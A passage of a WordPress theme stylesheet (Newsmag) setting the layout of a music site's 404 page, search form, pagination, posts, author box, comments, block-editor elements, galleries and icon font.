border-top: 1px dashed #f1f1f1;
margin: 0 19px 20px 20px;
padding: 21px 0;
}
.td-author-post-count {
margin-right: 10px;
}
.error404 .td-pb-span12 .block-title {
margin-left: 20px;
}
.td-404-title {
font-family: 'Roboto', sans-serif;
font-size: 40px;
color: #222;
text-align: center;
line-height: 50px;
padding: 30px 0 17px 0 ;
}
.td-404-sub-title {
font-family: 'Roboto', sans-serif;
font-size: 21px;
line-height: 24px;
color: #a6a6a6;
text-align: center;
padding: 0 0 40px 0;
}
.td-404-sub-sub-title {
text-align: center;
margin-bottom: 70px;
}
.td-404-sub-sub-title a {
background-color: #444;
border: medium none;
border-radius: 3px;
color: #fff;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 8px 15px;
margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
color: white;
background-color: #4db2ec;
text-decoration: none !important;
}
.td-404-head {
text-align: center;
}
.td-search-query {
color: #4db2ec;
}
.search-page-search-wrap {
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;
margin: 0 0 20px 0;
padding: 40px 0;
}
.td-search-form-widget {
position: relative;
line-height: 21px;
}
.td-search-form-widget .wpb_button {
border-radius: 0 3px 3px 0;
height: 32px;
position: absolute;
right: 0;
top: 0;
text-shadow: none;
padding: 7px 15px 8px 15px;
line-height: 16px;
margin: 0;
}
.td-search-form-widget .wpb_button:hover {
background-color: #222;
}
.td-search-form-widget div {
text-align: left;
}
.td-search-form-widget .td-widget-search-input {
width: 95%;
border-right: 0;
height: 32px;
line-height: 21px;
position: relative;
top: 0;
display: inline-table;
vertical-align: middle;
}
.td_search_subtitle {
position: relative;
top: 11px;
left: 2px;
}
.td-comment-section .comment-respond {
border-top: none;
} .page-nav {
margin-bottom: 35px;
height: 28px;
font-family: 'Roboto', sans-serif; }
@media (max-width: 767px) {
.page-nav {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.page-nav a:hover {
color: #ffffff;
background-color: #444444;
border-color: #444444;
}
.page-nav a,
.page-nav span {
padding: 3px 5px;
border: 1px solid #e6e6e6;
border-radius: 3px;
display: inline-block;
margin-right: 5px;
min-width: 28px;
text-align: center;
color: #444;
line-height: 21px;
float: left;
-o-transition: none;
-moz-transition: none;
-khtml-transition: none;
-webkit-transition: none;
-ms-transition: none;
transition: none;
}
.page-nav .first,
.page-nav .last { }
@media (max-width: 767px) {
.page-nav .first,
.page-nav .last {
display: none;
}
}
.page-nav .extend {
border: none; }
@media (max-width: 767px) {
.page-nav .extend {
display: none;
}
}
.page-nav i {
font-size: 10px;
line-height: 0;
display: inline-table;
}
.page-nav .pages {
float: right;
margin-right: 0;
border: none;
padding: 3px 0 3px 5px; }
@media (max-width: 767px) {
.page-nav .pages {
display: none;
}
}
.page-nav .current {
background-color: #4db2ec;
color: #ffffff;
border-color: #4db2ec;
}
.page-nav:first-child > div {
padding: 2px 5px 3px 5px;
border: 1px solid #e6e6e6;
border-radius: 3px;
display: inline-block;
margin-right: 5px;
min-width: 28px;
text-align: center;
line-height: 21px;
background-color: #4db2ec;
color: #fff;
border-color: #4db2ec;
float: left;
} .td-page-content {
margin-top: 20px;
}
.td-page-content ul {
list-style-position: inside;
}
.td-page-content ul li {
margin: 0 0 0 21px;
}
.td-page-content ul ul,
.td-page-content ul ol {
margin-bottom: 0;
padding-left: 0;
}
.td-page-content ol {
list-style-position: inside;
}
.td-page-content ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
}
.td-page-content ol ul {
margin-bottom: 0;
padding-left: 0;
}
.td-page-content ol ul > li {
list-style-type: none;
}
.td-page-content ol ol {
padding-left: 0;
margin-bottom: 0;
}
.td-page-content .td-arrow-list li:before {
font-family: 'newsmag', sans-serif;
content: '\e803';
float: left;
margin-left: -19px;
line-height: 24px;
font-size: 14px;
}
.td-page-content .td-arrow-list {
margin-left: 21px;
list-style: none;
}
.td-page-content embed,
.td-page-content iframe,
.td-page-content object {
max-width: 100%;
}
.widget a:hover {
color: #4db2ec;
}
.widget ul li {
margin-left: 0;
}
.widget ul li:before {
content: '';
} .td-blog-index .td-page-header {
margin-bottom: 10px;
}
.sticky .entry-title a {
color: #4db2ec !important;
}
.td-page-meta {
display: none;
} .td-post-header {
padding-top: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-header {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-header {
padding-top: 15px;
}
}
.td-post-border-top {
border-top: 1px solid #e6e6e6;
} .entry-crumbs {
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
line-height: 15px;
color: #c3c3c3;
position: relative;
top: -5px;
}
.entry-crumbs a {
color: #c3c3c3;
}
.entry-crumbs a:hover {
color: #777777;
}
.entry-crumbs .td-bread-sep {
font-size: 8px;
margin: 0 5px 0 5px;
} .td-category {
margin: 0;
padding: 0;
list-style: none;
font-family: 'Open Sans', arial, sans-serif;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
line-height: 15px;
}
.td-category li {
display: inline-block;
line-height: 15px;
margin: 0 5px 3px 0;
}
.td-category a {
color: #fff;
background-color: #4db2ec;
padding: 1px 7px;
border-radius: 3px;
white-space: nowrap;
}
.td-category a:hover {
opacity: 0.9;
} .post footer {
clear: both;
}
.post p {
line-height: 1.72; }
@media (max-width: 767px) {
.post p {
padding-left: 0 !important;
padding-right: 0 !important;
}
}
.post header h1 {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 400;
font-size: 32px;
line-height: 40px;
color: #222;
margin: 6px 0 7px 0;
word-wrap: break-word; }
@media (max-width: 767px) {
.post header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-text-content p {
line-height: 1.72;
} .td-post-sub-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: italic;
line-height: 22px;
color: #999;
padding: 5px 0 8px 0;
margin: 13px 0;
border-bottom: 1px dashed #f1f1f1;
border-top: 1px dashed #f1f1f1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-sub-title {
margin: 11px 0;
}
}
@media (max-width: 767px) {
.td-post-sub-title {
margin: 8px 0;
}
} .bypostauthor {
line-height: 1;
}
.meta-info {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
color: #444;
line-height: 16px;
margin-bottom: 15px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.meta-info {
margin-bottom: 12px;
}
}
@media (max-width: 767px) {
.meta-info {
margin-bottom: 10px;
}
}
.td-post-author-name {
display: inline-block;
margin-right: 3px;
}
.td-post-author-name a {
color: #222;
font-weight: 700;
}
.td-post-author-name a:hover {
color: #222;
text-decoration: none !important;
}
.td-post-author-name span {
margin-left: 3px;
}
.td-post-author-name div {
display: inline;
}
.td-post-date {
display: inline-block;
margin-right: 3px;
}
.td-post-views {
display: inline-block;
margin-left: 9px;
}
.td-post-views i {
margin: 0 5px;
font-size: 13px;
position: relative;
top: 1px;
}
.td-post-comments {
display: inline-block;
margin-left: 9px;
}
.td-post-comments a {
color: #444;
}
.td-post-comments a:hover {
text-decoration: none !important;
}
.td-post-comments i {
margin: 0 8px;
font-size: 9px;
} .td-post-content {
padding-top: 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-content {
padding-top: 10px;
}
}
.td-post-content .td-module-thumb {
margin-bottom: 22px;
}
.td-modal-image img {
margin-bottom: 21px;
}
.td-post-small-box {
height: 15px;
line-height: 15px;
margin-bottom: 3px;
}
.td-post-small-box span {
background-color: #444;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a {
background-color: #a5a5a5;
margin: 0 0 0 3px;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a:hover {
text-decoration: none !important;
background-color: #4db2ec;
color: #fff;
} .td-post-source-tags {
margin: 15px 0 18px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-source-tags {
margin: 11px 0 14px 0;
}
}
@media (max-width: 767px) {
.td-post-source-tags {
margin: 5px 0 8px 0;
}
}
.td-tags {
font-family: 'Open Sans', arial, sans-serif;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
font-style: normal;
margin: 0;
padding: 0;
height: 15px;
line-height: 15px;
display: table;
}
.td-tags li {
list-style: none;
display: inline-block;
height: 15px;
line-height: 15px;
margin: 0 0 3px 0;
}
.td-tags a {
margin: 0 3px 0 0;
}
.td-tags span {
margin-right: 3px;
} .td-post-next-prev {
border-top: 1px solid #e6e6e6;
position: relative;
}
.td-post-next-prev .td-block-span6 { }
@media (max-width: 767px) {
.td-post-next-prev .td-block-span6 {
width: 50% !important;
padding: 0 10px !important;
}
}
.td-next-prev-separator {
position: absolute;
width: 1px;
height: 100%;
background-color: #e6e6e6;
display: block;
left: 50%;
}
.td-post-prev-post,
.td-post-next-post {
position: relative;
}
.td-post-prev-post a:hover,
.td-post-next-post a:hover {
color: #4db2ec;
}
.td-post-next-post {
text-align: right;
}
.td-block-span6.td-post-prev-post {
width: 50% !important;
padding: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-block-span6.td-post-prev-post {
padding: 0 17px !important;
}
}
@media (max-width: 767px) {
.td-block-span6.td-post-prev-post {
padding: 0 10px !important;
}
}
.td-block-span6.td-post-next-post {
width: 50% !important;
padding: 0 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-block-span6.td-post-next-post {
padding: 0 17px !important;
}
}
@media (max-width: 767px) {
.td-block-span6.td-post-next-post {
padding: 0 10px !important;
}
}
.td-post-next-prev-content {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
}
.td-post-next-prev-content span {
display: block;
font-size: 12px;
color: #c1c1c1;
font-weight: 600;
margin: 33px 0 6px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-next-prev-content span {
margin-top: 29px;
}
}
@media (max-width: 767px) {
.td-post-next-prev-content span {
margin-top: 19px;
}
}
.td-post-next-prev-content a {
display: block;
font-size: 15px;
color: #222;
font-weight: bold;
line-height: 21px;
margin-bottom: 38px;
word-break: break-word;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-next-prev-content a {
margin-bottom: 34px;
}
}
@media (max-width: 767px) {
.td-post-next-prev-content a {
margin-bottom: 24px;
}
} .author-box-wrap {
border-top: 1px solid #e6e6e6;
padding: 21px 19px 17px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.author-box-wrap {
padding: 17px 17px 13px 17px;
}
}
@media (max-width: 767px) {
.author-box-wrap {
padding: 10px;
}
}
.author-box-wrap .td-author-social a {
color: #444;
}
.author-box-wrap .desc {
margin-left: 116px; }
@media (min-width: 768px) and (max-width: 1023px) {
.author-box-wrap .desc {
margin-left: 113px;
}
}
@media (max-width: 767px) {
.author-box-wrap .desc {
margin: 0;
text-align: center;
}
}
.author-box-wrap .avatar {
float: left;
max-width: 96px; }
@media (max-width: 767px) {
.author-box-wrap .avatar {
float: none;
margin-right: auto;
margin-left: auto;
margin-bottom: 9px;
}
}
.author-box-wrap .td-social-icon-wrap a {
margin-top: 9px; }
@media (max-width: 767px) {
.author-box-wrap .td-social-icon-wrap a {
margin-top: 2px;
}
}
.td-author-description {
margin-bottom: 6px;
}
.td-author-name {
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: bold;
margin: 6px 0 8px 0; }
@media (max-width: 767px) {
.td-author-name {
margin: 0 0 4px 0;
}
}
.td-author-name a {
color: #222;
}
.td-author-name a:hover {
color: #4db2ec;
}
.td-author-url {
font-size: 11px;
font-style: italic;
line-height: 21px;
margin-bottom: 6px;
}
.td-author-url a {
color: #444;
}
.td-author-url a:hover {
color: #4db2ec;
}
.post-password-form label {
float: left;
height: 32px;
margin-bottom: 21px;
}
.post-password-form input[type="password"] {
border: 1px solid #E6E6E6;
border-right: 0;
display: inline-table;
height: 32px;
line-height: 21px;
vertical-align: middle;
width: 232px;
padding: 1px 5px 2px 10px;
margin-left: 5px;
}
.post-password-form input[type="submit"] {
float: left;
border-radius: 0 3px 3px 0;
}
.mejs-container {
margin-bottom: 20px;
}
.mejs-overlay-loading {
display: none;
}
.wpb_video_wrapper iframe {
margin-bottom: 16px;
}
.more-link-wrap {
font-family: 'Open Sans', arial, sans-serif;
height: 30px;
line-height: 29px;
margin-left: auto;
margin-right: auto;
display: table;
margin-bottom: 21px;
}
.more-link-wrap a {
background-color: #444;
border-radius: 3px;
color: #fff;
font-size: 12px;
font-weight: 600;
line-height: 15px;
padding: 8px 12px;
display: block;
}
.more-link-wrap a:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.wp-video {
margin-bottom: 20px;
} .td-post-content .wpb_row {
overflow: hidden;
left: -21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row {
left: -18px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row {
left: 0;
}
}
.td-post-content .wpb_row .wpb_content_element {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row .wpb_content_element {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row .wpb_content_element {
padding-left: 0;
padding-right: 0;
}
}
.td-post-content .wpb_row .column_container {
border: 0;
}
.td-post-content .wpb_row .vc_btn {
margin-left: 20px;
margin-right: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-content .wpb_row .vc_btn {
margin-left: 17px;
margin-right: 17px;
}
}
@media (max-width: 767px) {
.td-post-content .wpb_row .vc_btn {
margin-left: 0;
margin-right: 0;
}
}
.td-pb-span12 .td-post-content .td-pb-span12 .wpb_content_element {
padding-left: 0;
padding-right: 0;
}
.td-pb-span12 .td-post-content .wpb_row .td-pb-span4 .wpb_content_element {
padding-right: 20px;
padding-left: 0;
}
.td-pb-span12 .td-post-content .wpb_row .vc_btn {
margin-left: 0;
margin-right: 0;
} .wp-embedded-content {
width: 100%;
}
.td-post-content embed,
.td-post-content iframe,
.td-post-content object {
max-width: 100%;
}
.td-post-content .fb-video {
margin-bottom: 24px;
}
.td-post-content #fb-root + p {
margin: 0;
} .td-post-content .td-gallery {
clear: both;
}
.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
margin-bottom: 0;
} .td-comments-title-wrap {
border-top: 1px solid #e6e6e6;
line-height: 16px;
}
.td-comments-title-wrap h4 {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 22px;
margin: 15px 0px 15px 0px;
color: #222222;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-comments-title-wrap h4 {
margin: 13px 0px 13px 0px;
line-height: 16px;
}
}
@media (max-width: 767px) {
.td-comments-title-wrap h4 {
line-height: 16px;
margin: 13px 0px 13px 0px;
}
}
.comment-list {
border-top: 1px solid #e6e6e6;
padding-top: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.comment-list {
padding-top: 15px;
}
}
.comment-list footer {
clear: left;
}
.comment-list footer:after {
clear: none;
}
.comment-list .avatar {
float: left;
width: 50px;
height: 50px;
margin-right: 19px;
border-radius: 3px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .avatar {
margin-right: 15px;
}
}
@media (max-width: 767px) {
.comment-list .avatar {
margin-right: 10px;
}
}
.comment-list cite,
.comment-list cite a {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: normal;
font-weight: bold;
line-height: 16px;
color: #000000;
border-radius: 3px;
}
.comment-list cite:hover,
.comment-list cite a:hover {
color: #4db2ec;
}
.comment-list cite {
padding-right: 10px;
}
.comment-list > .comment:first-child {
border: none;
padding-top: 0px;
}
.comment-list .comment-content {
margin-left: 69px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .comment-content {
margin-left: 65px;
}
}
@media (max-width: 767px) {
.comment-list .comment-content {
margin-left: 60px;
}
}
.comment-list .comment-content p {
margin: 0 0 21px 0 ;
word-wrap: break-word;
}
.comment-list .comment {
font-size: 12px;
line-height: 21px;
color: #444444;
padding-top: 20px;
margin: 0px;
border-top: 1px dashed #f1f1f1;
}
.comment-list .comment .comment-respond {
padding: 0px 0px 21px 0px;
}
.comment-list .comment-link {
color: #b5b5b5;
font-size: 11px;
display: inline-block;
}
.comment-list .comment-reply-link {
font-size: 11px;
color: #B5B5B5;
}
.comment-list .comment-reply-link:hover {
color: #4db2ec;
}
.comment-list .comment-edit-link {
font-size: 11px;
line-height: 1;
padding-left: 10px; }
.comment-list .comment-edit-link:hover {
text-decoration: underline !important;
}
@media (max-width: 500px) {
.comment-list .comment-edit-link {
padding-left: 0;
margin-bottom: 5px;
margin-top: 5px;
display: block;
}
}
.comment-list .comment-meta {
margin: 0px 0px 14px 69px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .comment-meta {
margin: 0px 0px 10px 65px;
}
}
@media (max-width: 767px) {
.comment-list .comment-meta {
margin: 0px 0px 9px 60px;
}
}
.comment-list .children {
padding-left: 69px;  }
.comment-list .children .children {
padding-left: 53px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children {
padding-left: 65px;
}
.comment-list .children .children {
padding-left: 30px;
}
}
@media (max-width: 767px) {
.comment-list .children {
padding-left: 60px;
}
.comment-list .children .children {
padding-left: 20px;
}
}
.comment-list .children .comment {
padding-top: 21px;
border-top: 1px dashed #f1f1f1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment {
padding-top: 15px;
}
}
.comment-list .children .avatar {
width: 36px;
height: 36px;
}
.comment-list .children .comment-content {
margin-left: 56px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment-content {
margin-left: 51px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment-content {
margin-left: 46px;
}
}
.comment-list .children .comment-meta {
margin-left: 56px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-list .children .comment-meta {
margin-left: 51px;
}
}
@media (max-width: 767px) {
.comment-list .children .comment-meta {
margin-bottom: 10px;
margin-left: 46px;
}
}
.comment-respond {
border-top: 1px solid #e6e6e6;
padding: 0px 19px 21px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-respond {
padding: 0px 17px 17px 17px;
}
}
@media (max-width: 767px) {
.comment-respond {
padding: 0px 10px 15px 10px;
}
}
.comment-respond a {
color: #222222;
font-weight: 600;
}
.comment-respond .comment-subscription-form {
margin-bottom: 0px;
}
.comment-subscription-form .subscribe-label {
left: 4px;
position: relative;
top: -2px;
}
.comment-reply-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 22px;
margin: 15px 0px 15px 0px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-reply-title {
margin: 11px 0px 11px 0px;
}
}
@media (max-width: 767px) {
.comment-reply-title {
margin: 11px 0px 11px 0px;
}
}
.logged-in-as {
position: relative;
top: -7px;
margin: 0px;
}
.comment-form-input-wrap {
margin-bottom: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.comment-form-input-wrap {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.comment-form-input-wrap {
margin-bottom: 15px;
}
}
#cancel-comment-reply-link {
padding-left: 10px;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
display: none;
}
.comment-form textarea {
display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
margin-bottom: -11px;
color: #ff7a7a;
font-size: 11px;
font-style: italic;
line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
margin-top: 0;
margin-bottom: 21px;
}
.comment-pagination {
padding: 20px;
*zoom: 1;
}
.comment-pagination:before,
.comment-pagination:after {
display: table;
content: "";
line-height: 0;
}
.comment-pagination:after {
clear: both;
}
.comment-pagination a {
float: right;
}
.comment-pagination a:first-child {
float: left;
}
#disqus_thread {
padding: 8px 19px 8px 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
#disqus_thread {
padding-right: 17px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
#disqus_thread {
padding-right: 10px;
padding-left: 10px;
}
}
.comment-form-cookies-consent label {
margin-left: 8px;
position: relative;
top: -1px;
} .wp-block-image figcaption {
font-family: Verdana, Geneva, sans-serif;
text-align: right;
margin: 4px 0px 17px 0px;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444444;
z-index: 1;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
line-height: 17px;
}
.wp-block-categories {
padding: 0 10px;
}
.wp-block-categories,
.wp-block-categories ul {
list-style-type: none;
}
.wp-block-categories ul {
margin: 5px 0 0;
padding-left: 26px;
}
.wp-block-categories li {
margin-left: 0 !important;
margin-bottom: 5px!important;
}
.wp-block-categories li:last-child {
margin-bottom: 0;
}
.wp-block-categories a {
color: #000;
}
.wp-block-categories a:hover {
text-decoration: none !important;
color: #4db2ec;
}
.wp-block-categories .td-widget-no {
float: right;
}
.wp-block-quote cite {
display: block;
color: #6c7781;
font-size: 13px;
margin-top: 1em;
position: relative;
font-style: normal;
}
.wp-block-quote.td_quote_left p {
text-align: unset;
}
.wp-block-quote.td_quote_box {
padding: 15px 23px 16px 23px;
}
.wp-block-quote.td_quote_box p {
text-align: unset;
}
.wp-block-quote.td_quote_box.has-text-align-right p,
.wp-block-quote.td_quote_box.has-text-align-right cite {
text-align: right;
}
.wp-block-quote.td_quote_box.has-text-align-left p,
.wp-block-quote.td_quote_box.has-text-align-left cite {
text-align: left;
}
.wp-block-quote.td_quote_box cite {
font-size: 11px;
margin-top: -10px;
}
.wp-block-quote.td_pull_quote cite {
font-size: 11px;
margin-top: -10px;
}
.wp-block-quote.td_pull_quote p {
text-align: unset;
}
.wp-block-quote.td_pull_quote.has-text-align-right p,
.wp-block-quote.td_pull_quote.has-text-align-right cite {
text-align: right;
}
.wp-block-quote.td_pull_quote.has-text-align-left p,
.wp-block-quote.td_pull_quote.has-text-align-left cite {
text-align: left;
}
.wp-block-pullquote cite {
color: #6c7781;
}
.wp-block-latest-posts:not(.is-grid) li {
display: block;
margin-bottom: 4px !important;
margin-left: 0;
padding-bottom: 7px;
border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-posts:not(.is-grid) li:last-child {
border-bottom: none;
}
.wp-block-latest-posts:not(.is-grid) li a {
color: #222222;
}
.wp-block-latest-posts:not(.is-grid) li a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-archives li {
line-height: 30px;
list-style: none;
padding: 0;
margin-left: 0 !important;
}
.wp-block-archives li a {
color: #222222;
}
.wp-block-archives li a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
margin-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
display: flex;
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
}
.wp-block-latest-comments .wp-block-latest-comments__comment p {
margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a {
color: #222222;
font-style: italic;
font-size: 11px;
font-weight: bold;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
transition: background-color 0.1s ease;
-webkit-transition: background-color 0.1s ease;
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
background-color: #444 !important;
text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link {
border-width: 2px;
border-style: solid;
transition: all 0.1s ease;
-webkit-transition: all 0.1s ease;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
color: #4db2ec;
border-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
background-color: #444;
color: #fff;
text-decoration: none !important;
}
p.has-drop-cap:not(:focus):first-letter {
font-size: 60px;
line-height: 50px;
margin: 7px 9px 0 0;
padding: 3px 10px;
color: inherit;
} .gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-item .gallery-caption {
text-align: left;
position: relative;
bottom: 17px;
margin-bottom: 0px;
}
.gallery-item .gallery-icon img {
margin-bottom: 20px;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
margin-bottom: 20px;
}
.gallery-columns-2 img,
.gallery-columns-3 img,
.gallery-columns-4 img,
.gallery-columns-5 img,
.gallery-columns-6 img,
.gallery-columns-7 img,
.gallery-columns-8 img,
.gallery-columns-9 img {
border-bottom: 2px solid #ffffff;
border-right: 1px solid #ffffff;
border-left: 1px solid #ffffff;
margin-bottom: 0px !important;
}
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption,
.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
} .gallery-columns-1 .gallery-item {
overflow: hidden;
margin-bottom: 30px;
}
.gallery-columns-1 img {
margin-bottom: 0 !important;
text-align: center;
margin: 0px auto 0px auto;
}
.gallery-columns-1 .gallery-caption {
background-color: #0e0e0e;
color: white;
font-size: 12px;
font-style: normal;
padding: 8px 14px 10px 14px;
line-height: 19px;
bottom: 4px;
} .td-category-description {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px;
font-style: italic;
line-height: 22px;
color: #444;
border-top: 1px dashed #f1f1f1;
border-bottom: 1px dashed #f1f1f1;
padding: 11px 0 14px 0;
margin-bottom: 20px;
}
.td-category-description p {
margin-bottom: 0;
}
.page-nav {
margin-top: 26px; }
@media (min-width: 768px) and (max-width: 1023px) {
.page-nav {
margin-top: 22px;
}
}
.category .td-big-grids {
border: none;
}
.td_line_above_cat_big_grid {
border-bottom: 1px solid #e6e6e6;
} .td_category_template_1 .td-category-header .td-container {
border-bottom-width: 0;
z-index: 2;
}
.td_category_template_1 .td-category-header header {
display: inline-block;
}
.td_category_template_1 .td-category-header .entry-title {
line-height: 10px;
margin: 20px 14px 20px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_category_template_1 .td-category-header .entry-title {
margin-bottom: 17px;
margin-top: 16px;
}
}
@media (max-width: 767px) {
.td_category_template_1 .td-category-header .entry-title {
margin-bottom: 14px;
margin-top: 14px;
}
}
.td_category_template_1 .td-category-header .entry-title span {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
padding: 2px 14px;
color: #fff;
background-color: #222;
border-radius: 3px;
line-height: 16px;
}
.td_category_template_1.td_category_top_posts_style_disable .td-subcategory-header {
border-bottom: 1px solid #e6e6e6;
}
.td_category_template_1 .entry-crumbs {
display: inline-block;
position: relative;
top: 0;
margin: 0 0 14px 0;
}
.td_category_template_1 .td-category-description { }
@media (max-width: 1023px) {
.td_category_template_1 .td-category-description {
padding: 7px 0 10px 0;
margin-bottom: 17px;
}
}
@font-face {
font-family: 'newsmag';
src: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);
src: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'), url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'), url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'), url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');
font-weight: normal;
font-style: normal;
font-display: swap;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
@font-face {
font-family: 'newsmag';
src: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg');
}
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
font-family: "newsmag";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
text-align: center; font-variant: normal;
text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased;
